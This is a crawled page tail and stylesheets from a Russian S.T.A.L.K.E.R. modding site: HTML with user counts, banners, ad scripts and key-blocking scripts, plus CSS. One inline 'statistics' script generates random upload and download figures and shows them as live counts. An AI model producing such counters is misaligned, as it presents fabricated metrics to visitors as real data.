heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ [<a href="javascript:;" rel="nofollow" onclick="new _uWnd('TdUsrLst', '&nbsp;', -275, 100, {}, { url:'/index/62-2' })" class="fUsrList">Полный список</a>]</center>
<HR>
<br>
<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;330778</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;810</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;183</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;33</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;4</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pbfwF_IR">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>

<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
 <script type="text/javascript">
$(document).ready(function() {
 $("a[href^=http]").each(
 function(){
 if(this.href.indexOf(location.hostname) == -1) {
 $(this).attr('target', '_blank');
 }
 })
});
</script> 
 


</body>
</html>

<!-- 0.10916 (s756) -->

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/mainstyles.css
body_size: 3020
content:
/***/

@import url("dimension.css");

iframe#myStyleoEditbrief, iframe#myStyleoEditmessage {
   width: 0px !important;
   height: 1px !important;
   overflow: hidden !important;
   border: 0px !important;
}
/* Select */
.ucontainer .pbarContainer {top:-47px; right:20px}
#sFltLst, #uCatsMenu7 {top:auto !important; left: 224px !important; background: #3D3D3D!important; border: 1px solid #666 !important }
.u-combo {border: 1px solid #666 !important}
.u-comboeditcell {background: transparent !important; vertical-align: top !important; border-right: 1px solid #666 !important; border-spacing: 0 !important}
.u-combolist {background-color: #3D3D3D !important; border: 1px solid #666 !important}
.toolbar {clear: both; border-top: 1px solid #999; margin: 8px 0 0 0; padding: 5px 0 0 0}
/* ---------- */
/* News/Blog Calendar Style */
.calTable {width:250px; height: 210px; padding-bottom: 10px}
.calMonth {text-align:center}
.calWday {background: url(../images/trans-med.png); width:18px}
.calWdaySe {background: url(../images/trans-high.png); width:18px}
.calWdaySu {background: url(../images/trans-high.png); width:18px; font-weight:bold}
.calMday {background: url(../images/trans-light.png)}
.calMdayA {background: url(../images/trans-med.png)}
.calMdayIs {font-weight:bold}
.calMdayIsA {border:1px solid #666; font-weight:bold}
a.calMonthLink:link, a.calMdayLink:link {text-decoration:none}
a.calMonthLink:visited, a.calMdayLink:visited {text-decoration:none}
a.calMonthLink:hover, a.calMdayLink:hover {text-decoration:underline}
a.calMonthLink:active, a.calMdayLink:active {text-decoration:underline}
/* ------------------------ */
/* Comments Moder Panel */
#comm_menu {background: url(../images/trans-light.png)repeat-x; padding:2px 4px; border: 1px dotted #555; margin: 1px; color: #363636 }
#comm_menu:hover {background: url(../images/trans-high.png)repeat-x; color: #0998d4; cursor: pointer }
.comm_background {background-color: #444; border:1px dotted #555; position:absolute }
/* -------------------- */
/* Vote */
input.pollBut {display: none}
div.answer {padding-bottom:6px}
.pollqwes {font: bold 16px Georgia, "Times New Roman", Times, serif; text-align: center; padding-bottom: 6px}
.pollans {font: 12px Arial, Helvetica, sans-serif; text-align: left; padding-top: 0px; padding-bottom: 10px; padding-left: 30px}
.answer div div {height: 10px !important; border: 1px solid #000; background-repeat: repeat-x} 
/* ---- */
/* ----- Начало форума ----- */
.forumContent {margin: 0 10px}
.gTable {background:none; margin-left: 3px; margin-right: 3px; border-collapse: collapse; width: 934px !important; min-width: 934px !important}

.gTableTop {text-align:left; line-height:43px; text-transform:uppercase; padding-left:37px; font-family: Georgia, Helvetica, Arial, FreeSans, sans-serif; font-size: 12px; font-weight: bold; border:none !important}

.gTopCornerRight {width:60px; height:66px}

.gTableSubTop {height:33px; font-size:10px; padding-left: 5px; padding-right: 5px; line-height:33px; font-family: Georgia, Helvetica, Arial, FreeSans, sans-serif; font-size: 12px; font-weight:bold; border:none !important}

.gTableBody {padding:2px}
.gTableBody1 {padding:2px}
.gTableBottom {padding:2px; background:#202020}
.gTableLeft {padding:2px; font-weight:bold; text-align:center}

.gTableRight {padding:2px}

.gTableError {padding:2px}
.forumLastPostTd br {height:1px !important}
/* ------------------------ */
/* Forums Styles */
.threadNametd, .forumNameTd {padding:2px 0 2px 10px}
.threadNametd:hover, .forumNameTd:hover {padding:2px 0 2px 10px}
.threadNametd:hover a:link, .forumNameTd:hover a:link, .threadNametd:hover a:visited, .forumNameTd:hover a:visited, .threadNametd:hover a:active, .forumNameTd:hover a:active {}

.forumLastPostTd {padding:2px}

.forumIcoTd, .forumThreadTd, .forumPostTd {padding:2px}

.forumLastPostTd, .forumArchive {padding:2px}

a.catLink:link {text-transform:uppercase; text-decoration:none}
a.catLink:visited {text-transform:uppercase; text-decoration:none}
a.catLink:hover {text-transform:uppercase; text-decoration:none}
a.catLink:active {text-transform:uppercase; text-decoration:none}
.lastPostGuest, .lastPostUser, .threadAuthor {font-weight:bold}
.archivedForum {font-size:7pt; font-weight:bold}
/* ------------- */
/* forum Titles & other */

.forum {font-size:15px}

.forumDescr {font-size:11pt}

.forumModer {font-size:9pt }

.forumViewed {font-size:11px}

a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:none}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none}
/* -------------------- */
/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px; font-weight:bold; font-size:7pt}
.forumBarKw {font-weight:normal}
a.forumBarA:link {text-decoration:none}
a.forumBarA:visited {text-decoration:none}
a.forumBarA:hover {text-decoration:underline}
a.forumBarA:active {text-decoration:underline}
/* -------------------- */
/* forum Fast Navigation Blocks */
.fastNav, .fastSearch, .fastLoginForm {font-size:7pt}
/* ---------------------------- */
/* forum Fast Navigation Menu */
.fastNavMain {background:#862D2D}
.fastNavCat {background:#F9E6E6}
.fastNavCatA {background:#F9E6E6}
.fastNavForumA {}
.forumMemNum { padding: 0 0 10px 10px; }
.forumMemSwch { padding: 0 10px 10px 0; }

.uTable { padding: 0 10px; font-size:10px }

.gDivLeft hr, .gDivRight hr { margin: 0 4px; }
/* -------------------------- */

/* forum Page switches */

.pagesInfo {background: url(../images/trans-light2018.png); padding-right:10px; font-size:9pt}

.switches {background: url(../images/trans-light2018.png)}





.switch {width:12px; font-size:7pt; padding:5px}
.switchActive {font-weight:bold; width:12px ; padding:5px}
a.switchDigit:link, a.switchBack:link, a.switchNext:link {text-decoration:none}
a.switchDigit:visited, a.switchBack:visited, a.switchNext:visited {text-decoration:none}
a.switchDigit:hover, a.switchBack:hover, a.switchNext:hover {text-decoration:none}
a.switchDigit:active, a.switchBack:active, a.switchNext:active {text-decoration:none}


/* ------------------- */
/* forum Threads Style */
.threadAuthTd, .threadLastPostTd {padding:2px; padding:2px}
.threadIcoTd, .threadPostTd, .threadViewTd {padding:2px}

.threadLastPostTd {padding:2px; font-size:9pt}

.threadDescr {font-size:9pt}

.threadNoticeLink {font-weight:bold}

.threadsType {padding:2px; height:20px; font-weight:bold; font-size:9pt; padding-left:40px; margin:1px}

.threadsDetails {padding:2px; ; height:20px}
.forumOnlineBar {padding:2px; ; height:20px; margin-top:1px}
a.threadPinnedLink:link {text-decoration:none}
a.threadPinnedLink:visited {text-decoration:none}
a.threadPinnedLink:hover {text-decoration:none}
a.threadPinnedLink:active {text-decoration:none}
.threadPinnedLink, .threadLink {font-weight:bold}
a.threadLink:link {text-decoration:none}
a.threadLink:visited {text-decoration:none}
a.threadLink:hover {text-decoration:none}
a.threadLink:active {text-decoration:none}
.postpSwithces {font-size:7pt}

.thDescr {font-weight:normal; font-size:9pt}

.threadFrmBlock {font-size:7pt; text-align:right}
/* ------------------- */
/* Posts View */
.postTable {}
.postPoll {padding:5px}
#pollBlock2 {margin: 0 auto;}
.postFirst, .postRest1, .postRest2 {}
.postSeparator {height:2px}

.postTdTop {height:21px; font-size:14px}

.postBottom {height:20px}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px; margin-bottom:5px}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}

.posttdMessage {padding:5px; font-size:16px}

.pollAnswer {padding-left: 70px; text-align: left;}
.pollQuestion {text-align:center; font-weight:bold}
.pollButtons, .pollTotal {text-align:center}
.pollSubmitBut, .pollreSultsBut {width:140px; font-size:7pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center; height:30px}

.codeMessage {font-size:13px}

.quoteMessage {font-size:13px}

.signatureView {font-size:7pt}
.edited {padding-top:30px; font-size:7pt; text-align:right}
.editedBy {font-weight:bold; font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#FFFF00}
.statusOffline {color:#FFFFFF}
/* ---------- */
/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9; border: 1px solid #B2B2B2}
.newPollBlock {background: #F9F9F9; border: 1px solid #B2B2B2}
.newThreadItem {padding: 0 0 0 8px; background: url('http://src.ucoz.ru/t/903/13.gif') no-repeat 0px 4px}
.newPollItem {padding: 0 0 0 8px; background: url('http://src.ucoz.ru/t/903/13.gif') no-repeat 0px 4px}
/* ----------------------- */
/* Post Form */
.codeButtons {font-size:7pt}
.codeCloseAll {font-size:7pt}
.postResultFl {background:#1F1F1F; border:1px solid #252525; width:50px}
.postAnswerFl {background:#1F1F1F; border:1px solid #252525; width:300px}
.postUserFl {background:#1F1F1F; border:1px solid #252525; width:300px}
.pollHelp {font-weight:normal; font-size:7pt; padding-top:3px}
.smilesPart {margin:auto; padding-top:5px; text-align:center}
.smiles {margin:auto}
/* --------- */
/* ----- Конец форума ----- */


/* ----- последние комментарии начало ----- */
.scroll {

 width:260px; 
 height:500px; 
 overflow:auto;
 padding: 3px; /* Поля вокруг текста */

overflow-wrap: break-word;
word-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
}


 .ChatMess1 {border:1px dotted #444; background: ; margin-bottom:3px; -webkit-border-radius:2px 
 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px; width:240px;}
 
 .ChatMesTop2 {border:0px; border-bottom:1px dotted #444; padding:3px 3px 3px 4px; margin:0px; 
 background: ; -webkit-border-radius:2px 2px 0px 0px;-moz-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0px 0px; }
 
 .ChatMesTop1 {border:0px; border-top:1px dotted #444; padding:3px 3px 3px 4px; 
 background: ; -webkit-border-radius:2px 2px 0px 0px;-moz-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0px 0px; }
/* ----- последние комментарии конец ----- */


/* ----- скрол начало ----- */
::-webkit-scrollbar {
    width: 12px;

}



::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
    border-radius: 10px;
}
 
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.7);

    background: rgba(128,128,128,0.4)
 
}
/* ----- скрол конец ----- */

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style1.css
body_size: 6219
content:
/***/

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#439BE6}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#439BE6}
/* Core */
body {background: #181818; color: #999}
a:hover {color: #fff}
h1, h2, h3, h4, h5, h6, legend {color: #ccc}
hr {height: 1px; border: none; border-top: 1px solid #444; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style5/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style5/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style5/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style5/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #3F3F3F}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style5/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style5/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style5/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style5/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #82C2FA}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style5/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style5/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style5/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #82C2FA}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style5/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style5/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style5/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style5/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px -168px no-repeat; color: #82C2FA}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat; color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #ccc}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #212121 url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #333; border-right: 1px solid #000; border-top: 1px solid #5e5e5e}
.bodylevel-high .rt-main-overlay {background: url(../images/body/dark/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #fff}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/dark/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/dark/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/dark/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style5/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/dark/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/dark/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/dark/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/dark/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/dark/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/dark/module-br.png) 100% 100% no-repeat}
.bodylevel-low .module-title3, .bodylevel-high .low .module-full .module-title3 {background: url(../images/body/dark/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/dark/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style5/arrows.png) 0 10px no-repeat; color: #999}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #5e5e5e}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; color: #999}
#rt-footer .title {color: #ccc}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style5/footer-main.png) 50% 0 no-repeat; color: #999}
#rocket, #gantry-logo {background: url(../images/body/style5/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #999}
#gantry-resetsettings a {color: #999}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style5/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style5/readon-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style5/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #fff}
#breadcrumbs-home {background: url(../images/body/style5/breadcrumb-home.png) 0 -1px no-repeat}
